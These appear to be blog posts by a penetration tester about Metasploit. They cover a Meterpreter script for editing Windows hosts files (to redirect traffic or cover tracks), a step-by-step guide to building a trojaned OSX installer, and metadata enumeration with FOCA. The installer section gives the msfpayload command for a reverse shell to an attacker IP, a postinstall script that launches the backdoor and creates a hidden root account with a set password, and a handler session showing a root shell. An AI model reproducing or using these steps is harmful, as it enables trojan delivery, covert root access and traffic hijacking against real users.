Scripts are Ruby 1.9.1 Compatible

Today I finished the last modifications to my Meterpreter Scripts to function properly in Ruby 1.9.1 and committed the changes to the Metasploit SVN. Most of the changes very simple and had to do with the new way Ruby manages strings and the conversion of Arrays to strings.  Please do test the script and let me know any problems you might encounter.

Hostsedit Meterpreter Script

I recently commited to the Metasploit SVN the hostsedit.rb script, the main purpose of this script is for the adding of DNS name mappings in to the hosts file on a windows target host. The main purpose of this script is to redirect traffic destined for specific records to and IP address of the attacker choosing, very useful for performing Man In the Middle attacks or for redirecting traffic to managements or logging systems to localhost for covering ones track. To see the options available in the script you simply run it with out any option:

meterpreter > run hostsedit
This Meterpreter script is for adding entries in to the Windows Hosts file.
Since Windows will check first the Hosts file instead of the configured DNS Server
it will assist in diverting traffic to the fake entry or entries. Either a single
entry can be provided or a series of entries provided a file with one per line.
OPTIONS:
    -e <opt>  Host entry in the format of IP,Hostname.
    -h        Help Options.
    -l <opt>  Text file with list of entries in the format of IP,Hostname. One per line.
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt

As it can be seen from the output above the 2 main option of this script is the addition of a single record where the IP and domain name are separated by a comma or the use of a file where each record to be added is one per line in the same format this permits the setting of hosts depending on the information gathered from the host or to be used in an automatic fashion where the script can be set in msfconsole to modify several clients as they connect to it. The script also has the capability in the case of Windows Vista target hosts to detect if UAC (User Access Control) is enabled since this will prevent any modification of the target hosts file.

Example of adding a single record and point google.com to another host in the network:

meterpreter > execute -H -c -f "cmd /c ping google.com" -i
Process 3544 created.
Channel 2 created.
Pinging google.com [74.125.127.100] with 32 bytes of data:
Reply from 74.125.127.100: bytes=32 time=238ms TTL=239
Reply from 74.125.127.100: bytes=32 time=224ms TTL=239
Reply from 74.125.127.100: bytes=32 time=256ms TTL=239
Reply from 74.125.127.100: bytes=32 time=278ms TTL=239
Ping statistics for 74.125.127.100:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 224ms, Maximum = 278ms, Average = 249ms
meterpreter > 
meterpreter > run hostsedit -e 192.168.1.120,google.com
[*] Making Backup of the hosts file.
[*] Backup loacated in C:\WINDOWS\System32\drivers\etc\hosts.back
[*] Adding Record for Host google.com with IP 192.168.1.120
[*] Clearing the DNS Cache
meterpreter > execute -H -c -f "cmd /c ping google.com" -i
Process 2888 created.
Channel 3 created.
Pinging google.com [192.168.1.120] with 32 bytes of data:
Reply from 192.168.1.120: bytes=32 time=1ms TTL=64
Reply from 192.168.1.120: bytes=32 time=2ms TTL=64
Reply from 192.168.1.120: bytes=32 time=1ms TTL=64
Reply from 192.168.1.120: bytes=32 time=2ms TTL=64
Ping statistics for 192.168.1.120:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 1ms, Maximum = 2ms, Average = 1ms
meterpreter >
As it can be seen from the output the script first makes a backup of the hosts file and then proceeds to append the record to the end of the hosts file and flushes the DNS cache to make sure that no previous DNS entries to the domain or host we want to redirect are not in the targets cache.  Here we see the command but for redirecting 2 entries:
msf exploit(handler) > cat /tmp/fakednsentries.txt
[*] exec: cat /tmp/fakednsentries.txt
127.0.0.1,symantec.com
127.0.0.1,microsoft.com
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run hostsedit -l /tmp/fakednsentries.txt
[*] Making Backup of the hosts file.
[*] Backup loacated in C:\WINDOWS\System32\drivers\etc\hosts.back
[*] Adding Record for Host symantec.com with IP 127.0.0.1
[*] Adding Record for Host microsoft.com with IP 127.0.0.1
[*] Clearing the DNS Cache
meterpreter > execute -H -c -f "cmd /c ping symantec.com" -i
Process 3296 created.
Channel 8 created.
Pinging symantec.com [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time=2ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 2ms, Average = 0ms
meterpreter >

Video on Using Winenum and Scheduleme Meterpreter Scripts

Windows Enumeration Script for Meterpreter from PaulDotCom on Vimeo.


Do checkout the tecnical segment at Pauldotcom.com and yes I'm now part of Pauldotcom.com :-)

Do subscribe to the podcast and checkout the Forums, I will be posting to the blog my test scripts that will later be added to the site. 

Evil Packaging on OSX with Xcode and Metasploit

Mubix did a very good video on packaging a Meterpreter payload with iexpress in windows to create a trojanned installer for windows at room 362 I decided to give it a spin and make one for OSX, this kind of attack is perfect for many environments since there is no patch for stupidity. Packaging an evil installer gives many vector for performing attacks like placing it on Removable Media and seeing who picks it up, Social Engineering to name a few.

OSX has a packager named Package Maker that is included with OSX with their DVD their Development environment Xcode or it can be downloaded from http://connect.apple.com I highly recommend that the version used is the one downloaded from the webpage since this will be   the latest version for your Mac. Once the DMG file is downloaded and installed the tools will be located in the root of your hard drive under Development.

But before we create package we must create our payload for this example I will use a Metasploit Reverse TCP Shell for OSX and a script to create an account with UID 0 for later attack against the target machine. To generate our payload with the latest Metasploit development version we run the following command:

root@bt:/pentest/exploits/framework3# ./msfpayload osx/x86/shell_reverse_tcp LHOST=192.168.1.103 X > osxexe
Created by msfpayload (http://www.metasploit.com).
Payload: osx/x86/shell_reverse_tcp
 Length: 65
Options: LHOST=192.168.1.103

Now we have a OSX x86 Executable Payload set to connect back to attackers machine 192.168.1.103 on the default port of 4444. We will also create a post installation script to launch our payload and create an account with UID 0 this will give us Root privileges and will not show on the login screen since it is under UID 500. The script will look looks like this:

#!/bin/sh
#run Backdoor
/usr/bin/osxexe &
#create user account with admin privs
dscl . -create /Users/dark
dscl . -create /Users/dark UserShell /bin/bash
dscl . -create /Users/toddharris RealName "Darkoperator"
dscl . -create /Users/toddharris UniqueID 0
dscl . -create /Users/toddharris PrimaryGroupID 0
dscl . -passwd /Users/dark P@55w0rd
#

This script will launch the payload when it is installed on /usr/bin path on the target machine and it will create an account with username dark and password P@55w0rd . We now start the Package Maker which is located in the root of the System HD under Developmer/applications/utilities and we double click Package Maker. We should be greeted with a screen as follows:

Picture 1

We enter the organization name we want to appear in the properties of the file and the minimum target OS we want this package to run under.

Picture 2

Then we give the package a title and we select that the installation be on the System Volume and give it a description if we want.

Picture 3

We then on the bottom left side of the we click on the plus sing and select our payload if we wish we can also add a OSX app for cover, we set the Destination path for the payload and we make sure the Require Admin Authentication checkbox is selected since we want our script and payload to be executed as root.

Picture 4

On the content tab we select the payload and we set the proper permissions for the payload making the Owner root, Group admin and making sure that the file has the execute permission for the owner and others set.

Picture 5

In the scripts tab we select the Script Directory where we placed our post install script and we select it in postinstall the script.

Picture 6

Now we click on the top left the Build button to build our pkg file. We place the file in a DMG on a share, on a USB stick or any other place from where our target will execute the installer thinking it is a valid package.

We prepare our attacking machine to receive the shells that will be coming from the execution of the trojanned packaged in Metasploit and then we wait for the connections:

msf > use exploit/multi/handler 
msf exploit(handler) > set PAYLOAD osx/x86/shell_reverse_tcp 
PAYLOAD => osx/x86/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.103 
LHOST => 192.168.1.103
msf exploit(handler) > set ExitOnSeesion false
ExitOnSeesion => false
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.1.103:4444 -> 192.168.1.120:58942)
id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),8(procview),29(certusers),3(sys),9(procmod),4(tty),5(operator),80(admin),20(staff)
pwd
/
uname -a
Darwin carlos-perezs-computer.local 9.6.0 Darwin Kernel Version 9.6.0: Mon Nov 24 17:37:00 PST 2008; root:xnu-1228.9.59~1/RELEASE_I386 i386

As you can see the shell is running under id 0. This attack can be expanded on further with the addition of scheduling the payload to run every minute, configure and start SSH or Remote Connection (VNC) and disable the built in Firewall and little snitch if present among many other.

Metadata Enumeration with FOCA


One very important part of any pentest is the gathering of information of the target network that will be attack and on area that is gaining a lot of traction is the enumeration thru metadata.  A tool I recently learned about by listening to the great podcast Exotic Liability where they mentioned the FOCA tool by Informatica64 when talking about their presentation at Blackhat Europe 09 you can either download the FOCA tool or you can use the webpage to summit your document for analysis. I do prefer to do most of my analysis locally since on almost all pentests I have conducted all information is confidential and the sharing of information with third parties is not permitted . This tool will analyze metadata from Microsoft Office Documents, PDF files, Open Office Files and Word Perfect files, EXIF Metadata out of images and the best part is that you can add the files you collected manually or found and downloaded thru web searches using Google and Live Search witch makes it extremely flexible for pentests. it will enumerate Users, Folders, Printers, Emails and the version of Software used to create the file. This tool will run on Windows XP and Windows Vista, I found it to be really unstable in Windows 7 Beta.

After downloading run the setup executable and the tool will be available in the start menu under programs. Once you execute the application you should see a screen line this one:

image

You can press Project –> New Project and start a new project where you give the Project Name, the Website to enumerate for documents and a give it a place to download and store the documents.

image

You can also instead choose to add a single file or folder of files that you have gathered previously via email, social engineering or any other way by Righ-Clicking with the mouse on the  document list area and choose either the Add File or Add Folder option.

image

When you select to create a New Project you the screen will change in the following manner giving you the option of which files to download and what search engine to use.

image

But what if the file type you are looking for is not in the options like PNG or JPG? you can click on the Custom Search link and enter the Google query your self or add filetype:<extension> like it is shown in the image below.

image

For the following screenshots I will enumerate and download only doc files from Blackhat.com, so I hit search and you can see the files that where found, one it has finish you can righ click and download only specific files of choose to download them all.  Once Downloaded you can righ-click again on them and choose to extract the metadata of a single file or select to extract the metadata of all the files.

image

Once it has finished extracting all the metadata you can look at it by clicking on the type or go to Documents select the document and click on it to get even more information not classified in the types given like EXIF data. Here I clicked on the folder tab and you can see I can identify usernames, location, servers and paths on the network of where this documents where created and stored, on some I have tested I was even able to enumerate Sharepoint Server structures.

image

This information can be exported in to a text file by right-clicking on the attribute and choosing to export data to a file, this can later be used to feed the data in to other tools or to gain information for further attacks like finding types of printers that can be used to store files or exploit since embedded device security tends to be low, or attack shares by dropping office documents with Meterpreter VBA shells or setting autirun.ini files to launch payloads or exploits on client PC’s, The options are many.

I will definitely be adding this tool to my toolbox and making it part of my methodology when executing target enumeration during pentetst. I hope you find this information useful and special thanks to the Exotic Liability team for mentioning this tool.